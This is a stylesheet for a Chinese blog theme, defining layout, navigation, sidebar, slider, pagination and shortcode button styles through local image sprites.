select#select-menu-nav { display: none; }
.topnav { height: 48px; font-size: 14px; font-weight: bold; text-align: center; }
.topnav a { color: #fff; height: 48px; line-height: 48px; }
.topnav ul { z-index: 999; }
.topnav li { height: 48px; float: left; position: relative; width: auto; }
.topnav li a:link, .topnav li a:visited { float: left; position: relative; padding: 0 20px; display: block; }
.topnav li a:hover, .topnav .current_page_item { background: #FF7D00; float: left; position: relative; }
.topnav ul ul { display: none; position: absolute; top: 48px; z-index: 999; left: 0; }
.topnav ul ul li { font-size: 13px; color: #363636; display: block; position: relative; height: 36px; line-height: 36px; background: #fff; border-left: #444 solid 1px; border-top: #444 solid 1px; left: -28px; }
.topnav ul ul li a:link, .topnav ul ul li a:visited { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #363636; font-weight: normal; }
.topnav ul ul li a:hover { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #FF7D00; font-weight: normal; }
.topnav ul ul ul { display: none; position: absolute; top: -1px; left: 190px; z-index: 999; }
.topnav ul ul ul li { font-size: 13px; color: #363636; display: block; position: relative; height: 36px; line-height: 36px; text-align: center; background: #fff; }
.topnav ul ul ul li a:link, .topnav ul ul ul li a:visited { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #363636; font-weight: normal; }
.topnav ul ul ul li a:hover { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #FF7D00; font-weight: normal; }
.topnav .menu-right{ float:right}
.topnav .menu-right .menu-search{ position:relative;}
.topnav .menu-right #menu-search{ width:14px;background: url(/skin/66scc/images/icon.png) no-repeat 5px -193px;}
.topnav .menu-right .menu-search .menu-search-form{ display:none; position:absolute; top:48px; right:0; background:#ff7d00; padding:15px; z-index:900}
.topnav .menu-right .current_page_item .menu-search-form{ display:block}
.subsidiary { background: #fff; height: 34px; padding: 0 10px; }
.bulletin { overflow: hidden; height: 24px; margin: 5px 0; line-height: 24px; }
.bulletin span { width: 70px; }
.bulletin marquee { color: #FF7D00; }
.bdshare_small { margin-top: 5px; }
/*************************侧边栏***********************/
#sidebar { width: 316px; margin-left: 16px; float: right; }
#sidebar-follow { width: 316px; }
.widget { padding: 10px; }
.widget h3 { padding: 0; margin-bottom: 10px; height: 30px; line-height: 30px; border-bottom: #ff7d00 solid 3px; font-size: 15px; font-weight: bold; }
.widget span { color: #FF7D00; }
.widget em { color: #666; font-style: normal; margin-right: 20px; float: right; }
.widget ul { padding: 1px 0 1px 0; }
.widget ul li { line-height: 1.5em; border-bottom: dashed 1px #f3f3f3; padding: 5px 0 }
.blogroll li { display: inline-block; margin-right: 10px }
/*文本*/
.textwidget { margin: -3px; overflow: hidden; width: 300px; }
.textwidget img { max-width: 300px; height: auto }
.inter-top .textwidget { margin:0; overflow: hidden; width: auto; }
.inter-top .textwidget img { max-width: inherit; height: auto }
/*文章tab*/
#tabnav { display: block; clear: both; zoom: 1; }
#tabnav li { float: left; width: 98px; border-bottom: #ccc solid 3px; text-align: center; cursor: pointer; list-style: none; font-weight: bold; font-size: 15px; padding-bottom: 5px; margin-bottom: 5px; }
#tabnav .selected { position: relative; background-color: #fff; color: #FF7D00; cursor: default; border-bottom: #ff7d00 solid 3px; }
#tab-content .hide { display: none; }
#tab-content ul { overflow: hidden; list-style: none }
#tab-content ul li { float: left; width: 100%; border-bottom: dashed 1px #f3f3f3; background: url(/skin/66scc/images/zt_con_li.gif) no-repeat left 12px;text-indent: 0.8em; }
#tab-content ul li a { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; display: block }
/*搜索*/
.search { }
.search_site { width: 314px; }
.search_site #searchform .search-s { display: block; height: 22px; *height:20px;padding: 10px; width: 250px; border: none; color: #999; box-shadow: none; line-height: 22px; }
.search_site #searchform label{display:block;height:40px;position:relative; width:250px}
.search_site #searchform span{position:absolute;float:left;line-height:40px;left:10px;color:#BCBCBC;cursor:text;z-index:10}
.search_site #searchform #searchsubmit { border: none; cursor: pointer; display: block; height: 42px; padding: 0; text-indent: -9999px; width: 44px; background: #ccc url(/skin/66scc/images/icon.png) no-repeat 0 -195px; float: right; }
.search_site #searchform #searchsubmit:hover { background: #FF7D00 url(/skin/66scc/images/icon.png) no-repeat 0 -195px; -webkit-transition: background-color .15s linear, color .15s linear; -moz-transition: background-color .15s linear, color .15s linear; -o-transition: background-color .15s linear, color .15s linear; -ms-transition: background-color .15s linear, color .15s linear; transition: background-color .15s linear, color .15s linear; }
/*评论*/
.r_comment { position: relative; overflow: hidden; height: auto; }
.r_comment ul { list-style: none; overflow: hidden; position: relative; }
.r_comment li { line-height: 22px !important; clear: both; height: 48px; margin-bottom: 5px; overflow: hidden; border-bottom: dashed 1px #f3f3f3; }
.r_comment li:hover { border-right: #ff7d00 solid 3px; background: #f8f8f8; }
.r_comment ul li img.avatar { height: 35px; width: 35px; float: left; margin: 4px 8px 0 0; background: #fff; border: 1px solid #ddd; border-radius: 5px; }
/*登录*/
#loginform p { line-height: 26px; margin-bottom: 5px; }
#loginform input.login { width: 140px; padding: 2px; color: #444; border: 1px solid #dfdfdf; box-shadow: inset 2px 3px 5px #eee; }
#loginform input.denglu { width: 70px; margin-top: 5px; height: 63px; color: #444; text-align: center; border: 1px solid #dfdfdf; font-size: 16px; }
#loginform input.denglu:hover { background: #ff7d00; color: #fff; }
.loginl { float: left; margin: 5px 10px 5px 0; }
.loginl label { margin-right: 10px; }
#loginform input:focus { border: 1px solid #ccc; }
.register { margin: 0 10px 0 50px; }
.v_avatar { margin: 5px; float: left; width: 64px; }
.v_avatar img { border-radius: 5px; }
.v_li li { list-style-type: none; float: left; width: 100px; padding: 5px; }
/*标签*/
.tagcloud { height: auto; overflow: hidden; }
.tagcloud a:link, tagclouda:visited { padding: 3px 8px; background-color: #F3F3F3; margin: 2px; height: 20px; line-height: 30px; -moz-border-radius: 3px; border-radius: 3px; white-space: nowrap; -webkit-transition: background-color .15s linear, color .15s linear; -moz-transition: background-color .15s linear, color .15s linear; -o-transition: background-color .15s linear, color .15s linear; -ms-transition: background-color .15s linear, color .15s linear; transition: background-color .15s linear, color .15s linear; }
.tagcloud a:hover { background-color: #FF7D00; color: #FFF; }
.action { border-top: solid 1px #F3F3F3; margin-top: 5px; padding-top: 5px; text-align: right; }
.action a { color: #CCCCCC; }
/*首页文章列表*/
.mainleft { width: auto; overflow: hidden; }
#post_container { margin-left: -16px; position:relative }
#post_container li { width: 314px; margin-left: 16px; -webkit-transition: all .7s ease-out .1s; -moz-transition: all .7s ease-out; -o-transition: all .7s ease-out .1s; transition: all .7s ease-out .1s; float: left; }
.post_hover { border-bottom: #fff solid 1px; }
.post_hover:hover { border-bottom: #ff7d00 solid 5px; }
.thumbnail { max-height: 500px; overflow: hidden; }
.thumbnail a { display: block; padding: 7px 7px 0 7px; }
.thumbnail img { width: 300px; height: auto; }
.article { padding: 7px 10px 20px 10px; position:relative }
.info { font-size: 12px; line-height: 15px; color: #999; white-space: nowrap; text-overflow: ellipsis; position: relative; border-top: 1px solid #DFDFDF; background: #F9F9F9; line-height: 25px; padding: 0 5px; text-align: center; }
.info span { height: 20px; line-height: 17px; }
.info span a { color: #999; }
.info span a:hover { color: #ff7d00; }
.info_ico { background: url(/skin/66scc/images/info.png) no-repeat; padding: 0 5px 0 20px; }
.info_category { background-position: 0 -21px; }
.info_date { background-position: 0 -1px; }
.info_views { background-position: 0 -62px; }
.info_comment { background-position: 0 -43px; }
.info_author { background-position: 0 -82px; }
.entry_post { line-height: 22px; color: #666; margin-bottom: 5px; word-break: break-all; }
.sticky { background: #ff7d00; height: 25px; width: 45px; position: absolute; z-index: 20; top: -1px; right: -1px; color: #fff; font-weight: bold; text-align: center; line-height: 25px; }
.arrow-catpanel-top { position: absolute; background: url(/skin/66scc/images/arrow-catpanel-top.png) no-repeat 0px 0px; width: 52px; height: 14px; bottom:-1px; left: 130px; z-index: 10; }
.zoom { width: auto; height: auto; display: block; position: relative; overflow: hidden; background: none; }
.zoomOverlay { position: absolute; top: 0; left: 0; bottom: 0; right: 0; display: none; margin: 7px 7px 0 7px; background-image: url(/skin/66scc/images/zoom.png); background-repeat: no-repeat; background-position: center; }
#post_container .fixed-hight h2 a{ display:block;white-space: nowrap;text-overflow:ellipsis; overflow:hidden;}
#post_container .fixed-hight .entry_post{overflow: hidden;height: 60px;}
#post_container .fixed-hight .info{ overflow:hidden; height:26px;}

/*分页*/
.pagination a,.pagination span { width: 28px; text-align: center; height: 28px; line-height: 28px; margin: 0px 0 0px 4px; display: inline-block; text-decoration: none; border: 1px #dfdfdf solid; background: #fff; color: #888; }
.pagination a.extend { padding: 0 5px }
.pagination .current { height: 28px; width: 28px; color: #fff; border: 1px #333 solid; background: #333; margin: 20px 0 0 4px; }
.pagination a:hover { height: 28px; width: 28px; color: #fff; border: 1px #333 solid; text-decoration: none; background: #333; }
.pagination .page_previous, .pagination .prev { width: 54px; height: 28px; text-align: center; }
.pagination .page_previous:hover, .pagination .prev:hover { width: 54px; height: 28px; text-align: center; }
.pagination .page_next, .pagination .next, .pagination .page_next:hover, .pagination .next:hover { width: 54px; height: 28px; text-align: center; }
.pagination .fir_las, .pagination .fir_las:hover { width: 34px; height: 28px; text-align: center; }
/*single*/
.article_container { padding: 10px; }
.article_container h1 { font-size: 18px; margin-top: 5px; font-weight: bold; line-height: 1.5em; padding-bottom: 10px; }
.article_info { padding: 10px 0; border-top: #ff7d00 solid 5px; line-height: 1.5em; color: #999; font-size:12px;}
.article_info a { color: #999 }
.article_info a:hover { text-decoration: underline }
.context { overflow: hidden; }
#post_content{ padding:0 15px}
#post_content a{ text-decoration:underline}
.context, .context p, .context a, .context pre { line-height: 2em; font-size: 14px; }
.context ol, .context ul { margin-left: 40px; }
.context ol li, .context ul li { line-height: 2em; }
.context ol li { list-style-type: decimal; }
.context ul li { list-style: url(/skin/66scc/images/zt_con_li.gif);}
.context p embed, .context object { margin: 0 auto }
.context code { background: #FFF8DF; color: #9C2E0E; font-style: italic; padding: 2px 3px; line-height: 2em; }
.context .article_tags { font-size: 12px; line-height: 40px; margin-top: 15px; text-align: center; border-top: 1px #cdcdcd dashed; border-bottom: 1px #cdcdcd dashed; }
.context .img-responsive{display:block;height:auto;max-width:100%}
.aligncenter { margin: 0 auto; display: block; }
.aligncenter p.wp-caption-text { display: block; text-align: center; margin: 0 auto; }
.baishare { float: right; margin: 8px 0 0 0; _margin: 5px 14px 0 0; }
#authorarea { position: relative; float: left; width: 100px; }
.author_arrow { position: absolute; float: left; border-style: solid; border-width: 10px; border-color: transparent #fff transparent transparent; height: 0; width: 0; font-size: 0; top: 42px; left: 80px; }
.authorinfo { height: 80px; padding-left: 110px; }
.post-navigation { clear: both; overflow: hidden; }
.post-navigation div { display: block; position: relative; font-size: 14px; color: #999; }
.post-next { float: right; text-align: right; padding-right: 40px; }
.post-previous { float: left; padding-left: 40px; }
.post-navigation div a:after { position: absolute; color: #CCC; font-size: 56px; margin-top: -11px; height: 22px; line-height: 22px; top: 34%; }
.post-previous a:after { content: '«'; left: 0px; }
.post-next a:after { content: '»'; right: 0px; }
.related { overflow: hidden; height:185px }
.related ul { margin-left: -1px; }
.related_box { float: left; width: 24.8%; height: 185px; border-left: 1px #eee solid }
.related_box:hover { background: #ff7d00; }
.related_box a:hover { color: #fff; }
.related_box .r_title { padding: 0 8px; text-align: center; }
.related_box .r_pic { margin: 8px auto; width: 140px; height: 94px;}
.related_box .r_pic img { width: 140px; height: 94px; }

ol.commentlist li div.floor { float: right; color: #bbb }
.children li.comment-author-admin { border-top: #FF7D00 solid 2px; }
/*footer*/
#footnav a, #friendlink a { color: #888 }
#footnav a:hover, #friendlink a:hover { color: #ff7d00 }
#footer { text-align: center; background: #222; padding: 20px 0 15px 0; font-size: 12px; color: #888; line-height: 1.5em; margin-top: 50px; }
#footer p { text-align: center; }
.footnav { line-height: 30px; font-size: 14px; }
.footnav ul { list-style: none; text-align: center; }
.footnav ul li { height: 30px; line-height: 30px; display: inline; padding: 0 10px 0 0; }
.footnav ul ul { display: none; }
.copyright { color: #666;}
.copyright p{ line-height:2em }
.copyright a { color: #666;}
.copyright a:hover { color: #FF7D00 }
#footer p.author a { color: #444; }
#footer p.author a:hover { text-decoration: underline }
/*gototop*/
#tbox { width:45px; float: right; position: fixed; right: 20px; bottom: 150px; }
#pinglun, #home, #gotop { width:45px; height:45px; background: #ff7d00 url(/skin/66scc/images/icon.png) no-repeat; display: block; margin-bottom: 5px; filter: alpha(Opacity=50); -moz-opacity: 0.5; opacity: 0.5; }
#pinglun:hover, #home:hover, #gotop:hover { filter: alpha(Opacity=100); -moz-opacity: 1; opacity: 1; }
#pinglun { background-position: 0 -50px; }
#home { background-position: 0 5px; }
#gotop { background-position: 0 -100px; }
/*幻灯*/
.slider { width: 648px; overflow: hidden; }
#focus { width: 100%; height: 370px; overflow: hidden; position: relative; }
#focus ul { height: 430px; position: absolute; }
#focus ul li { float: left; width: 648px; height: 370px; overflow: hidden; position: relative; background: #ccc; }
#focus ul li div { position: absolute; overflow: hidden; }
#focus .button { position: absolute; width: 648px; height: 10px; padding: 5px 10px; right: 0; bottom: 0; text-align: right; }
#focus .button span { display: inline-block; _display: inline; _zoom: 1; width: 25px; height: 10px; _font-size: 0; margin-left: 5px; cursor: pointer; background: #fff; }
#focus .button span.on { background: #fff; }
#focus .preNext { width: 45px; height: 100px; position: absolute; top: 125px; background: url(/skin/66scc/images/sprite.png) no-repeat 0 0; cursor: pointer; }
#focus .pre { left: 0; }
#focus .next { right: 0; background-position: right top; }
#focus ul li a { display: block; overflow: hidden; }
#focus ul li a img { width: 650px; height: auto; }
.flex-caption { max-width: 610px; left: 0; bottom: 30px; background: #ff7d00; opacity: 0.8; color: #fff; padding: 10px 20px; }
.flex-caption a { color: #fff; }
.flex-caption:hover { opacity: 1; }
.flex-caption .btn { display: none; }
.slides_entry { display: none; }
/*读者墙*/
.readers-list { line-height: 19px !important; text-align: left; overflow: hidden; _zoom: 1;}
.readers-list li { width: 200px; float: left; *margin-right:-1px}
.readers-list a, .readers-list a:hover strong { background-color: #f2f2f2; background-image: -webkit-linear-gradient(#f8f8f8, #f2f2f2); background-image: -moz-linear-gradient(#f8f8f8, #f2f2f2); background-image: linear-gradient(#f8f8f8, #f2f2f2) }
.readers-list a { font-size:12px;  line-height:19px !important; position: relative; display: block; height: 36px; margin: 4px; padding: 4px 4px 4px 44px; color: #999; overflow: hidden; border: #ccc 1px solid; border-radius: 2px; box-shadow: #eee 0 0 2px }
.readers-list img, .readers-list em, .readers-list strong { -webkit-transition: all .2s ease-out; -moz-transition: all .2s ease-out; transition: all .2s ease-out }
.readers-list img { width: 36px; height: 36px; float: left; margin: 0 8px 0 -40px; border-radius: 2px }
.readers-list em { color: #666; font-style: normal; margin-right: 10px }
.readers-list strong { color: #ddd; width: 40px; text-align: right; position: absolute; right: 6px; top: 4px; font: bold 14px/16px microsoft yahei }
.readers-list a:hover { border-color: #bbb; box-shadow: #ccc 0 0 2px; background-color: #fff; background-image: none }
.readers-list a:hover img { opacity: .6; margin-left: 0 }
.readers-list a:hover em { color: #ff7d00; font: bold 12px/36px microsoft yahei }
.readers-list a:hover strong { color: #ff7d00; right: 150px; top: 0; text-align: center; border-right: #ccc 1px solid; height: 44px; line-height: 40px }
.readers-list span.name{word-break:break-all; max-width:120px; display:block}
/*文章归档*/
.articles_all { line-height: 35px; padding-left: 15px; border-top: #ff7d00 solid 5px }
.car-container { padding: 0 15px 10px 15px; }
.car-collapse .car-yearmonth { cursor: s-resize; }
a.car-toggler { line-height: 30px; font-size: 14px; color: #c30 }
.car-list li { list-style: none; line-height: 24px }
.car-list li ul { padding-left: 30px }
.car-plus, .car-minus { width: 15px; display: block; float: left; font-family: Courier New, Lucida Console, MS Gothic, MS Mincho; }
.car-monthlisting span { color: #ccc; }
/*友情链接*/
.flink, .linkstandard { list-style: none; }
.flink ul ul, .linkstandard ul { padding: 0 15px 10px 15px; list-style: none; line-height: 24px; }
.flink ul ul li { float: left; height: 30px; width: 25%; overflow: hidden; line-height: 30px; }
.flink ul li h2, .linkstandard h2 { clear: both; font-size: 16px }
/*页面*/
.cont_none ul, .cont_none ul li { list-style: none; margin: 0; }
/*Responsive Structure*/
@media only screen and (max-width: 640px) {
.container { max-width:98% !important;}
.mainmenus { margin-bottom: 1.5em; }
#sidebar,.subsidiary, .slider, #rss, .banner, .article_related { display: none !important; }
.mainleft { margin: 0 auto; }
#post_container li { max-width: 316px; }
#menus { display: none; }
select#select-menu-nav { display: block; height: 30px; width: 60%; vertical-align: middle; margin: 0 auto; background:#666; color:#363636; border:none;-webkit-appearance: none; font-size:16px }
#select_menu { padding-top: 10px; }
#comment-author-info { height: auto; }
#comment-author-info input { width: 60.5%; margin-bottom: 5px; }
.search_phone { display: block }
#post_container{ margin-left:0}
#post_container li{ width:32%; margin-left:0; max-width:100%}
#post_container li .thumbnail a{ text-align:center}
#post_container li .arrow-catpanel-top{ display:none}
#post_container li .zoomOverlay{ display:none !important}
#tbox{ right:0;}

}
@media only screen and (min-width:640px) and (max-width:980px) {
.container { max-width: 640px !important; }
.mainmenus { margin-bottom: 1.5em; }
#sidebar, .subsidiary, .slider { display: none !important; }
#post_container { margin-left: -7px !important; }
#post_container li { width: 314px; margin-left: 7px !important; }
#tbox { right: 10px !important; }
}
@media only screen and (min-width:1330px) {
.container { max-width: 1312px !important; }
.slider { width: 980px !important; }
#focus ul li { width: 980px; }
#focus ul li img { width: 666px; }
#focus ul li a { float: none; }
#focus .button { width: 980px; }
.slides_entry { display: block !important; margin-top: 10px; font-size: 14.7px; line-height: 1.5em; }
.flex-caption { left: 650px !important; width: 292px; bottom: 0 !important; height: 350px; }
.flex-caption h2 { line-height: 1.5em; margin-bottom: 20px; padding: 10px 0 20px 0; font-size: 18px; font-weight: bold; border-bottom: 1px #fff dashed; }
.flex-caption .btn { display: block !important; margin-top: 30px; width: 55px; }
.flex-caption .btn a { color: #ff7d00; }
#focus ul li a img { width: 650px !important; }
.related_box{ width:158px !important}
}



	height: auto
}
.newcontent {
	border: 1px solid #FFF;
	background: #F5F5F5;
	color: #515151;
	padding: 45px 15px 10px
}
.newdown, .newwarning, .newauthor, .newtext, .newtutorial, .newproject, .newerror, .newquestion, .newlink, .newcode {
	border: 1px solid #DFDFDF;
	margin: 20px 0
}
.newdown h2, .newwarning h2, .newauthor h2, .newtext h2, .newtutorial h2, .newproject h2, .newerror h2, .newquestion h2, .newlink h2, .newcode h2 {
	float: left;
	width: 872px;
	height: 31px;
	color: #636363;
	font-size: 14px;
	font-weight: 600;
	padding: 8px 0 0 52px
}
.newdown h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat
}
.newwarning h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -42px
}
.newauthor h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -84px
}
.newtext h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -124px
}
.newtutorial h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -166px
}
.newproject h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -206px
}
.newerror h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -248px
}
.newquestion h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -289px
}
.newlink h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -330px
}
.newcode h2 {
	background: url(/skin/66scc/images/shortcode/shortcode.png) no-repeat 0 -370px
}
.codei {
	min-height: 70px;
	margin: 20px 0
}
.box-content {
	min-height: 95px;
	border: 1px solid #FFF;
	padding: 10px 10px 0 105px
}
.down {
	background: url(/skin/66scc/images/shortcode/download.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.warning {
	background: url(/skin/66scc/images/shortcode/warning.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.panelauthor {
	background: url(/skin/66scc/images/shortcode/author.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.texticon {
	background: url(/skin/66scc/images/shortcode/text.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.tutorial {
	background: url(/skin/66scc/images/shortcode/tutorial.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.project {
	background: url(/skin/66scc/images/shortcode/project.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.error {
	background: url(/skin/66scc/images/shortcode/error.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.question {
	background: url(/skin/66scc/images/shortcode/question.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.blink {
	background: url(/skin/66scc/images/shortcode/blink.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.codee {
	background: url(/skin/66scc/images/shortcode/codee.png) no-repeat scroll 17px 14px #F5F5F5;
	border: 1px solid #DFDFDF;
	color: #515151
}
.but-down, .but-heart, .but-text, .but-box, .but-search, .but-document, .but-link, .but-next, .but-music {
	padding: 12px 20px 12px 0;
	display: inline-block;
 *display:inline;
 *zoom:1
}
.but-down a, .but-heart a, .but-text a, .but-box a, .but-search a, .but-document a, .but-link a, .but-next a, .but-music a {
	color: #474747 !important;
	float: left;
	font-size: 13px;
	height: 33px;
	padding-right: 15px;
	text-decoration: none;
	text-shadow: 1px 1px 1px #FFF !important
}
.but-down a span, .but-heart a span, .but-text a span, .but-box a span, .but-search a span, .but-document a span, .but-link a span, .but-next a span, .but-music a span {
	float: left;
	height: 33px;
	padding-left: 40px;
	padding-top: 5px
}
.but-down a span {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll 0 0 transparent
}
.but-down a {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll right -34px transparent
}
.but-down a:hover span {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll left -68px transparent
}
.but-down a:hover {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll right -102px transparent
}
.but-down a:active span {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll left -136px transparent
}
.but-down a:active {
	background: url(/skin/66scc/images/shortcode/but-down.png) no-repeat scroll right -170px transparent
}
.but-heart a span {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll 0 0 transparent
}
.but-heart a {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll right -34px transparent
}
.but-heart a:hover span {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll left -68px transparent
}
.but-heart a:hover {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll right -102px transparent
}
.but-heart a:active span {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll left -136px transparent
}
.but-heart a:active {
	background: url(/skin/66scc/images/shortcode/but-heart.png) no-repeat scroll right -170px transparent
}
.but-text a span {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll 0 0 transparent
}
.but-text a {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll right -34px transparent
}
.but-text a:hover span {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll left -68px transparent
}
.but-text a:hover {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll right -102px transparent
}
.but-text a:active span {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll left -136px transparent
}
.but-text a:active {
	background: url(/skin/66scc/images/shortcode/but-text.png) no-repeat scroll right -170px transparent
}
.but-box a span {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll 0 0 transparent
}
.but-box a {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll right -34px transparent
}
.but-box a:hover span {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll left -68px transparent
}
.but-box a:hover {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll right -102px transparent
}
.but-box a:active span {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll left -136px transparent
}
.but-box a:active {
	background: url(/skin/66scc/images/shortcode/but-box.png) no-repeat scroll right -170px transparent
}
.but-search a span {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll 0 0 transparent
}
.but-search a {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll right -34px transparent
}
.but-search a:hover span {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll left -68px transparent
}
.but-search a:hover {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll right -102px transparent
}
.but-search a:active span {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll left -136px transparent
}
.but-search a:active {
	background: url(/skin/66scc/images/shortcode/but-search.png) no-repeat scroll right -170px transparent
}
.but-document a span {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll 0 0 transparent
}
.but-document a {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll right -34px transparent
}
.but-document a:hover span {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll left -68px transparent
}
.but-document a:hover {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll right -102px transparent
}
.but-document a:active span {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll left -136px transparent
}
.but-document a:active {
	background: url(/skin/66scc/images/shortcode/but-document.png) no-repeat scroll right -170px transparent
}
.but-link a span {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll 0 0 transparent
}
.but-link a {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll right -34px transparent
}
.but-link a:hover span {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll left -68px transparent
}
.but-link a:hover {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll right -102px transparent
}
.but-link a:active span {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll left -136px transparent
}
.but-link a:active {
	background: url(/skin/66scc/images/shortcode/but-link.png) no-repeat scroll right -170px transparent
}
.but-next a span {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll 0 0 transparent
}
.but-next a {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll right -34px transparent
}
.but-next a:hover span {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll left -68px transparent
}
.but-next a:hover {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll right -102px transparent
}
.but-next a:active span {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll left -136px transparent
}
.but-next a:active {
	background: url(/skin/66scc/images/shortcode/but-next.png) no-repeat scroll right -170px transparent
}
.but-music a span {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll 0 0 transparent
}
.but-music a {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll right -34px transparent
}
.but-music a:hover span {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll left -68px transparent
}
.but-music a:hover {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll right -102px transparent
}
.but-music a:active span {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll left -136px transparent
}
.but-music a:active {
	background: url(/skin/66scc/images/shortcode/but-music.png) no-repeat scroll right -170px transparent
}
.mp {
	border: 0;
	width: 300px;
	height: 250px;
}
.mp1 {
	border: 0;
	float: left;
}
.mp2 {
	width: 130px;
	height: 150px;
	background: #FF7D00;
	margin: 5px 5px 5px 5px;
}
.mp3 {
	background: url(/skin/66scc/images/mp/moyu.png);
	width: 125px;
	height: 150px;
	margin-left: 2px;
}
.mp4 {
	width: 155px;
	height: 30px;
	margin: 5px 5px 5px 0px;
	background: #E8E8E8;
}
.mp5 {
	background: url(/skin/66scc/images/mp/ming.png) no-repeat;
	height: 20px;
	margin: 5px 5px 5px 5px;
}
.mp6 {
	margin-left: 30px;
	line-height: 20px;
}
.mp7 {
	width: 155px;
	height: 115px;
}
.mp8 {
	width: 75px;
	height: 55px;
	background: #F0F1F1;
}
.mp9 {
	border: 0;
	margin-left: 22px;
	margin-top: 12px;
}
.mp10 {
	width: 75px;
	height: 55px;
	margin-left: 5px;
	background: #F0F1F1;
}
.mp11 {
	width: 75px;
	height: 55px;
	margin-top: 5px;
	background: #F0F1F1;
}
.mp12 {
	width: 75px;
	height: 55px;
	margin-top: 5px;
	margin-left: 5px;
	background: #F0F1F1;
}
.mp13 {
	width: 290px;
	height: 40px;
	margin-left: 5px;
	background: #E8E8E8;
}
.mp14 {
	background: url(/skin/66scc/images/mp/tao.png) no-repeat;
	height: 30px;
	margin: 5px 5px 5px 5px;
}
.mp15 {
	border: 0;
	margin-left: 50px;
	margin-top: 0px;
}
.mp16 {
	width: 290px;
	height: 40px;
	margin-top: 5px;
	margin-left: 5px;
	background: #E8E8E8;
}
.mp17 {
	background: url(/skin/66scc/images/mp/ot.png) no-repeat;
	height: 30px;
	margin: 5px 5px 5px 5px;
}

a.lBtn {
	text-align:center;
	color:#fff;
	background-color:#03ccf7;
	display: inline-block;
float: left;
height: 35px;
line-height: 35px;
padding-left:10px;
padding-right:10px;
margin: 0 15px 15px 0;
text-align: center;
font-size: 14px;
